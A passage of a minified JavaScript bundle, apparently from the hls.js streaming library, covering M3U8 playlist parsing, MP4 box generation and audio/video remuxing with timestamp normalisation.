r=a(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,f.default.MANIFEST_LOADING,f.default.LEVEL_LOADING,f.default.AUDIO_TRACK_LOADING));return r.loaders={},r}return n(t,e),o(t,[{key:"destroy",value:function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},c.default.prototype.destroy.call(this)}},{key:"onManifestLoading",value:function(e){this.load(e.url,{type:"manifest"})}},{key:"onLevelLoading",value:function(e){this.load(e.url,{type:"level",level:e.level,id:e.id})}},{key:"onAudioTrackLoading",value:function(e){this.load(e.url,{type:"audioTrack",id:e.id})}},{key:"load",value:function(e,t){var r=this.loaders[t.type];if(r){var i=r.context;if(i&&i.url===e)return void y.logger.trace("playlist request ongoing");y.logger.warn("abort previous loader for type:"+t.type),r.abort()}var a=this.hls.config,n=void 0,s=void 0,o=void 0,l=void 0;"manifest"===t.type?(n=a.manifestLoadingMaxRetry,s=a.manifestLoadingTimeOut,o=a.manifestLoadingRetryDelay,l=a.manifestLoadingMaxRetryTimeout):(n=a.levelLoadingMaxRetry,s=a.levelLoadingTimeOut,o=a.levelLoadingRetryDelay,l=a.levelLoadingMaxRetryTimeout,y.logger.log("loading playlist for "+t.type+" "+(t.level||t.id))),r=this.loaders[t.type]=t.loader="undefined"!=typeof a.pLoader?new a.pLoader(a):new a.loader(a),t.url=e,t.responseType="";var u=void 0,d=void 0;u={timeout:s,maxRetry:n,retryDelay:o,maxRetryDelay:l},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},r.load(t,u,d)}},{key:"resolve",value:function(e,t){return u.default.buildAbsoluteURL(t,e)}},{key:"parseMasterPlaylist",value:function(e,t){var r=[],i=void 0;for(m.lastIndex=0;null!=(i=m.exec(e));){var a={},n=a.attrs=new p.default(i[1]);a.url=this.resolve(i[2],t);var s=n.decimalResolution("RESOLUTION");s&&(a.width=s.width,a.height=s.height),a.bitrate=n.decimalInteger("AVERAGE-BANDWIDTH")||n.decimalInteger("BANDWIDTH"),a.name=n.NAME;var o=n.CODECS;if(o){o=o.split(/[ ,]+/);for(var l=0;l<o.length;l++){var u=o[l];u.indexOf("avc1")!==-1?a.videoCodec=this.avc1toavcoti(u):a.audioCodec=u}}r.push(a)}return r}},{key:"parseMasterPlaylistMedia",value:function(e,t,r){var i=void 0,a=[];for(E.lastIndex=0;null!=(i=E.exec(e));){var n={},s=new p.default(i[1]);s.TYPE===r&&(n.groupId=s["GROUP-ID"],n.name=s.NAME,n.type=r,n.default="YES"===s.DEFAULT,n.autoselect="YES"===s.AUTOSELECT,n.forced="YES"===s.FORCED,s.URI&&(n.url=this.resolve(s.URI,t)),n.lang=s.LANGUAGE,n.name||(n.name=n.lang),a.push(n))}return a}},{key:"avc1toavcoti",value:function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t}},{key:"parseLevelPlaylist",value:function(e,t,r,i){var a,n,s=0,o=0,l={type:null,version:null,url:t,fragments:[],live:!0,startSN:0},u=new R,d=0,f=null,h=new k;for(h.tagList=[],b.lastIndex=0;null!==(a=b.exec(e));){var c=a[1];if(c){h.duration=parseFloat(c);var g=a[2];h.title=g?g:null,h.tagList.push(g?["INF",c,g]:["INF",c])}else if(a[3]){if(!isNaN(h.duration)){var v=s++;h.type=i,h.prevFrag=f,h.start=o,h.levelkey=u,h.sn=v,h.level=r,h.cc=d,h.baseurl=t,h.relurl=a[3],l.fragments.push(h),f=h,o+=h.duration,h=new k,h.tagList=[]}}else if(a[4])h.rawByteRange=a[4];else if(a[5])h.rawProgramDateTime=a[5],h.tagList.push(["PROGRAM-DATE-TIME",a[5]]);else{for(a=a[0].match(_),n=1;n<a.length&&void 0===a[n];n++);var m=a[n+1],E=a[n+2];switch(a[n]){case"#":h.tagList.push(E?[m,E]:[m]);break;case"PLAYLIST-TYPE":l.type=m.toUpperCase();break;case"MEDIA-SEQUENCE":s=l.startSN=parseInt(m);break;case"TARGETDURATION":l.targetduration=parseFloat(m);break;case"VERSION":l.version=parseInt(m);break;case"EXTM3U":break;case"ENDLIST":l.live=!1;break;case"DIS":d++,h.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":d=parseInt(m);break;case"KEY":var T=m,A=new p.default(T),S=A.enumeratedString("METHOD"),L=A.URI,D=A.hexadecimalInteger("IV");S&&(u=new R,L&&"AES-128"===S&&(u.method=S,u.baseuri=t,u.reluri=L,u.key=null,u.iv=D));break;case"START":var w=m,O=new p.default(w),I=O.decimalFloatingPoint("TIME-OFFSET");isNaN(I)||(l.startTimeOffset=I);break;default:y.logger.warn("line parsed but not handled: "+a)}}}return h=f,h&&!h.relurl&&(l.fragments.pop(),o-=h.duration),l.totalduration=o,l.averagetargetduration=o/l.fragments.length,l.endSN=s-1,l}},{key:"loadsuccess",value:function(e,t,r){var i=e.data,a=e.url,n=r.type,s=r.id,o=r.level,l=this.hls;if(this.loaders[n]=void 0,void 0!==a&&0!==a.indexOf("data:")||(a=r.url),t.tload=performance.now(),0===i.indexOf("#EXTM3U"))if(i.indexOf("#EXTINF:")>0){var u="audioTrack"!==n,d=this.parseLevelPlaylist(i,a,(u?o:s)||0,u?"main":"audio");"manifest"===n&&l.trigger(f.default.MANIFEST_LOADED,{levels:[{url:a,details:d}],audioTracks:[],url:a,stats:t}),t.tparsed=performance.now(),d.targetduration?u?l.trigger(f.default.LEVEL_LOADED,{details:d,level:o||0,id:s||0,stats:t}):l.trigger(f.default.AUDIO_TRACK_LOADED,{details:d,id:s,stats:t}):l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"invalid targetduration"})}else{var h=this.parseMasterPlaylist(i,a);if(h.length){var c=this.parseMasterPlaylistMedia(i,a,"AUDIO");if(c.length){var v=!1;c.forEach(function(e){e.url||(v=!0)}),v===!1&&h[0].audioCodec&&!h[0].attrs.AUDIO&&(y.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),c.unshift({type:"main",name:"main"}))}l.trigger(f.default.MANIFEST_LOADED,{levels:h,audioTracks:c,url:a,stats:t})}else l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no level found in manifest"})}else l.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:g.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:a,reason:"no EXTM3U delimiter"})}},{key:"loaderror",value:function(e,t){var r,i,a=t.loader;switch(t.type){case"manifest":r=g.ErrorDetails.MANIFEST_LOAD_ERROR,i=!0;break;case"level":r=g.ErrorDetails.LEVEL_LOAD_ERROR,i=!1;break;case"audioTrack":r=g.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,i=!1}a&&(a.abort(),this.loaders[t.type]=void 0),this.hls.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:r,fatal:i,url:a.url,loader:a,response:e,context:t})}},{key:"loadtimeout",value:function(e,t){var r,i,a=t.loader;switch(t.type){case"manifest":r=g.ErrorDetails.MANIFEST_LOAD_TIMEOUT,i=!0;break;case"level":r=g.ErrorDetails.LEVEL_LOAD_TIMEOUT,i=!1;break;case"audioTrack":r=g.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT,i=!1}a&&(a.abort(),this.loaders[t.type]=void 0),this.hls.trigger(f.default.ERROR,{type:g.ErrorTypes.NETWORK_ERROR,details:r,fatal:i,url:a.url,loader:a,context:t})}}]),t}(c.default);r.default=T},{2:2,26:26,27:27,28:28,40:40,45:45}],37:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"init",value:function(){e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var t;for(t in e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,a))}},{key:"box",value:function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for(t=new Uint8Array(i),t[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t}},{key:"hdlr",value:function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])}},{key:"mdat",value:function(t){return e.box(e.types.mdat,t)}},{key:"mdhd",value:function(t,r){return r*=t,e.box(e.types.mdhd,new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24,r>>16&255,r>>8&255,255&r,85,196,0,0]))}},{key:"mdia",value:function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))}},{key:"mfhd",value:function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))}},{key:"minf",value:function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))}},{key:"moof",value:function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))}},{key:"moov",value:function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(i).concat(e.mvex(t)))}},{key:"mvex",value:function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))}},{key:"mvhd",value:function(t,r){r*=t;var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24&255,r>>16&255,r>>8&255,255&r,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,i)}},{key:"sdtp",value:function(t){var r,i,a=t.samples||[],n=new Uint8Array(4+a.length);for(i=0;i<a.length;i++)r=a[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)}},{key:"stbl",value:function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))}},{key:"avc1",value:function(t){var r,i,a,n=[],s=[];for(r=0;r<t.sps.length;r++)i=t.sps[r],a=i.byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)i=t.pps[r],a=i.byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(s))),l=t.width,u=t.height;return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])))}},{key:"esds",value:function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}},{key:"mp4a",value:function(t){var r=t.audiosamplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))}},{key:"mp3",value:function(t){var r=t.audiosamplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))}},{key:"stsd",value:function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))}},{key:"tkhd",value:function(t){var r=t.id,i=t.duration*t.timescale,a=t.width,n=t.height;return e.box(e.types.tkhd,new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,n>>8&255,255&n,0,0]))}},{key:"traf",value:function(t,r){var i=e.sdtp(t),a=t.id;return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),e.box(e.types.tfdt,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r])),e.trun(t,i.length+16+16+8+16+8+8),i)}},{key:"trak",value:function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))}},{key:"trex",value:function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}},{key:"trun",value:function(t,r){var i,a,n,s,o,l,u=t.samples||[],d=u.length,f=12+16*d,h=new Uint8Array(f);for(r+=8+f,h.set([0,0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<d;i++)a=u[i],n=a.duration,s=a.size,o=a.flags,l=a.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,h)}},{key:"initSegment",value:function(t){e.types||e.init();var r,i=e.moov(t);return r=new Uint8Array(e.FTYP.byteLength+i.byteLength),r.set(e.FTYP),r.set(i,e.FTYP.byteLength),r}}]),e}();r.default=n},{}],38:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(29),o=i(s),l=e(28),u=i(l),d=e(45),f=e(37),h=i(f),c=e(26),g=function(){function e(t,r,i,n){a(this,e),this.observer=t,this.id=r,this.config=i,this.typeSupported=n,this.ISGenerated=!1,this.PES2MP4SCALEFACTOR=4,this.PES_TIMESCALE=9e4,this.MP4_TIMESCALE=this.PES_TIMESCALE/this.PES2MP4SCALEFACTOR}return n(e,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){this._initPTS=this._initDTS=void 0}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(e,t,r,i,a,n,s,o,l,d,f){if(this.level=e,this.sn=t,this.ISGenerated||this.generateIS(i,a,o,r),
null!==f&&(this._initPTS=this._initDTS=f),this.ISGenerated)if(i.samples.length){var h=this.remuxAudio(i,o,l,d);if(a.samples.length){var c=void 0;h&&(c=h.endPTS-h.startPTS),this.remuxVideo(a,o,l,c)}}else{var g=void 0;a.samples.length&&(g=this.remuxVideo(a,o,l)),g&&i.codec&&this.remuxEmptyAudio(i,o,l,g)}n.samples.length&&this.remuxID3(n,o),s.samples.length&&this.remuxText(s,o),this.observer.trigger(u.default.FRAG_PARSED,{id:this.id,level:this.level,sn:this.sn})}},{key:"generateIS",value:function(e,t,r,i){var a,n,s=this.observer,o=e.samples,l=t.samples,f=this.PES_TIMESCALE,g=this.typeSupported,v="audio/mp4",p={},y={id:this.id,level:this.level,sn:this.sn,tracks:p,unique:!1},m=void 0===this._initPTS;m&&(a=n=1/0),e.config&&o.length&&(e.timescale=e.audiosamplerate,e.timescale*e.duration>Math.pow(2,32)&&!function(){var t=function e(t,r){return r?e(r,t%r):t};e.timescale=e.audiosamplerate/t(e.audiosamplerate,e.isAAC?1024:1152)}(),d.logger.log("audio mp4 timescale :"+e.timescale),e.isAAC||(g.mpeg?(v="audio/mpeg",e.codec=""):g.mp3&&(e.codec="mp3")),p.audio={container:v,codec:e.codec,initSegment:!e.isAAC&&g.mpeg?new Uint8Array:h.default.initSegment([e]),metadata:{channelCount:e.channelCount}},m&&(a=n=o[0].pts-f*r)),t.sps&&t.pps&&l.length&&(t.timescale=this.MP4_TIMESCALE,p.video={container:"video/mp4",codec:t.codec,initSegment:h.default.initSegment([t]),metadata:{width:t.width,height:t.height}},m&&(a=Math.min(a,l[0].pts-f*r),n=Math.min(n,l[0].dts-f*r),this.observer.trigger(u.default.INIT_PTS_FOUND,{id:this.id,initPTS:a,cc:i}))),Object.keys(p).length?(s.trigger(u.default.FRAG_PARSING_INIT_SEGMENT,y),this.ISGenerated=!0,m&&(this._initPTS=a,this._initDTS=n)):s.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})}},{key:"remuxVideo",value:function(e,t,r,i){var a,n,s,o,l,f,g,v,p=8,y=this.PES_TIMESCALE,m=this.PES2MP4SCALEFACTOR,E=e.samples,b=[],_=E.length,R=this._PTSNormalize,k=this._initDTS;E.sort(function(e,t){var r=e.dts-t.dts;return r?r:e.pts-t.pts});var T=E.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(T<0){d.logger.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(T/90)+" ms to overcome this issue");for(var A=0;A<E.length;A++)E[A].dts+=T}var S=void 0;S=r?this.nextAvcDts:t*y;var L=E[0];l=Math.max(R(L.dts-k,S),0),o=Math.max(R(L.pts-k,S),0);var D=Math.round((l-S)/90);r&&D&&(D>1?d.logger.log("AVC:"+D+" ms hole between fragments detected,filling it"):D<-1&&d.logger.log("AVC:"+-D+" ms overlapping between fragments detected"),l=S,E[0].dts=l+k,o=Math.max(o-D,S),E[0].pts=o+k,d.logger.log("Video/PTS/DTS adjusted: "+Math.round(o/90)+"/"+Math.round(l/90)+",delta:"+D+" ms")),f=l,L=E[E.length-1],v=Math.max(R(L.dts-k,S),0),g=Math.max(R(L.pts-k,S),0),g=Math.max(g,v);var w=navigator.vendor,O=navigator.userAgent,I=w&&w.indexOf("Apple")>-1&&O&&!O.match("CriOS");I&&(a=Math.round((v-l)/(m*(E.length-1))));for(var P=0;P<_;P++){var C=E[P];I?C.dts=l+P*m*a:(C.dts=Math.max(R(C.dts-k,S),l),C.dts=Math.round(C.dts/m)*m),C.pts=Math.max(R(C.pts-k,S),C.dts),C.pts=Math.round(C.pts/m)*m}var M=e.len+4*e.nbNalu+8;try{n=new Uint8Array(M)}catch(e){return void this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:c.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:M,reason:"fail allocating video mdat "+M})}var x=new DataView(n.buffer);x.setUint32(0,M),n.set(h.default.types.mdat,4);for(var N=0;N<_;N++){for(var F=E[N],U=F.units.units,G=0,B=void 0,j=0,H=U.length;j<H;j++){var K=U[j],W=K.data,V=K.data.byteLength;x.setUint32(p,V),p+=4,n.set(W,p),p+=V,G+=4+V}if(I)B=Math.max(0,a*Math.round((F.pts-F.dts)/(m*a)));else{if(N<_-1)a=E[N+1].dts-F.dts;else{var Y=this.config,q=F.dts-E[N>0?N-1:N].dts;if(Y.stretchShortVideoTrack){var X=Y.maxBufferHole,z=Y.maxSeekHole,$=Math.floor(Math.min(X,z)*y),J=(i?o+i*y:this.nextAudioPts)-F.pts;J>$?(a=J-q,a<0&&(a=q),d.logger.log("It is approximately "+J/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=q}else a=q}a/=m,B=Math.round((F.pts-F.dts)/m)}b.push({size:G,duration:a,cts:B,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:F.key?2:1,isNonSync:F.key?0:1}})}this.nextAvcDts=v+a*m;var Q=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,b.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var Z=b[0].flags;Z.dependsOn=2,Z.isNonSync=0}e.samples=b,s=h.default.moof(e.sequenceNumber++,l/m,e),e.samples=[];var ee={id:this.id,level:this.level,sn:this.sn,data1:s,data2:n,startPTS:o/y,endPTS:(g+m*a)/y,startDTS:l/y,endDTS:this.nextAvcDts/y,type:"video",nb:b.length,dropped:Q};return this.observer.trigger(u.default.FRAG_PARSING_DATA,ee),ee}},{key:"remuxAudio",value:function(e,t,r,i){var a,n,s,l,f,g,v,p,y,m,E,b,_,R,k,T,A=this.PES_TIMESCALE,S=e.timescale,L=A/S,D=e.timescale*(e.isAAC?1024:1152)/e.audiosamplerate,w=D*L,O=this._PTSNormalize,I=this._initDTS,P=!e.isAAC&&this.typeSupported.mpeg,C=P?0:8,M=[],x=[];if(e.samples.sort(function(e,t){return e.pts-t.pts}),x=e.samples,T=this.nextAudioPts,r|=x.length&&T&&(Math.abs(t-T/A)<.1||Math.abs(x[0].pts-T-this._initDTS)<20*w),r||(T=t*A),i&&e.isAAC)for(var N=0,F=T;N<x.length;){var U=x[N],G=O(U.pts-I,T),B=G-F;if(B<=-w)d.logger.warn("Dropping 1 audio frame @ "+Math.round(F/90)/1e3+"s due to "+Math.round(Math.abs(B/90))+" ms overlap."),x.splice(N,1),e.len-=U.unit.length;else if(B>=w){var j=Math.round(B/w);d.logger.warn("Injecting "+j+" audio frame @ "+Math.round(F/90)/1e3+"s due to "+Math.round(B/90)+" ms gap.");for(var H=0;H<j;H++)k=F+I,k=Math.max(k,I),R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(d.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),R=U.unit.subarray()),x.splice(N,0,{unit:R,pts:k,dts:k}),e.len+=R.length,F+=w,N+=1;U.pts=U.dts=F+I,F+=w,N+=1}else Math.abs(B)>.1*w,F+=w,0===N?U.pts=U.dts=I+T:U.pts=U.dts=x[N-1].pts+w,N+=1}for(var K=0,W=x.length;K<W;K++){if(n=x[K],l=n.unit,m=n.pts-I,E=n.dts-I,void 0!==y)b=O(m,y),_=O(E,y),s.duration=Math.round((_-y)/L);else{b=O(m,T),_=O(E,T);var V=Math.round(1e3*(b-T)/A),Y=0;if(r&&e.isAAC&&V){if(V>0)Y=Math.round((b-T)/w),d.logger.log(V+" ms hole between AAC samples detected,filling it"),Y>0&&(R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(R=l.subarray()),e.len+=Y*R.length);else if(V<-12){d.logger.log(-V+" ms overlapping between AAC samples detected, drop frame"),e.len-=l.byteLength;continue}b=_=T}if(v=Math.max(0,b),p=Math.max(0,_),!(e.len>0))return;var q=P?e.len:e.len+8;try{f=new Uint8Array(q)}catch(e){return void this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:c.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:q,reason:"fail allocating audio mdat "+q})}P||(a=new DataView(f.buffer),a.setUint32(0,q),f.set(h.default.types.mdat,4));for(var X=0;X<Y;X++)k=b-(Y-X)*w,R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(d.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),R=l.subarray()),f.set(R,C),C+=R.byteLength,s={size:R.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},M.push(s)}f.set(l,C);var z=l.byteLength;C+=z,s={size:z,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},M.push(s),y=_}var $=0,J=M.length;if(J>=2&&($=M[J-2].duration,s.duration=$),J){this.nextAudioPts=b+L*$,e.len=0,e.samples=M,g=P?new Uint8Array:h.default.moof(e.sequenceNumber++,p/L,e),e.samples=[];var Q={id:this.id,level:this.level,sn:this.sn,data1:g,data2:f,startPTS:v/A,endPTS:this.nextAudioPts/A,startDTS:p/A,endDTS:(_+L*$)/A,type:"audio",nb:J};return this.observer.trigger(u.default.FRAG_PARSING_DATA,Q),Q}return null}},{key:"remuxEmptyAudio",value:function(e,t,r,i){var a=this.PES_TIMESCALE,n=e.timescale?e.timescale:e.audiosamplerate,s=a/n,l=this.nextAudioPts,u=(void 0!==l?l:i.startDTS*a)+this._initDTS,f=i.endDTS*a+this._initDTS,h=1024,c=s*h,g=Math.ceil((f-u)/c),v=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(d.logger.warn("remux empty Audio"),!v)return void d.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var p=[],y=0;y<g;y++){var m=u+y*c;p.push({unit:v,pts:m,dts:m}),e.len+=v.length}e.samples=p,this.remuxAudio(e,t,r)}},{key:"remuxID3",value:function(e,t){var r,i=e.samples.length;if(i){for(var a=0;a<i;a++)r=e.samples[a],r.pts=(r.pts-this._initPTS)/this.PES_TIMESCALE,r.dts=(r.dts-this._initDTS)/this.PES_TIMESCALE;this.observer.trigger(u.default.FRAG_PARSING_METADATA,{id:this.id,level:this.level,sn:this.sn,samples:e.samples})}e.samples=[],t=t}},{key:"remuxText",value:function(e,t){e.samples.sort(function(e,t){return e.pts-t.pts});var r,i=e.samples.length;if(i){for(var a=0;a<i;a++)r=e.samples[a],r.pts=(r.pts-this._initPTS)/this.PES_TIMESCALE;this.observer.trigger(u.default.FRAG_PARSING_USERDATA,{id:this.id,level:this.level,sn:this.sn,samples:e.samples})}e.samples=[],t=t}},{key:"_PTSNormalize",value:function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}},{key:"passthrough",get:function(){return!1}}]),e}();r.default=g},{26:26,28:28,29:29,37:37,45:45}],39:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=function(){function 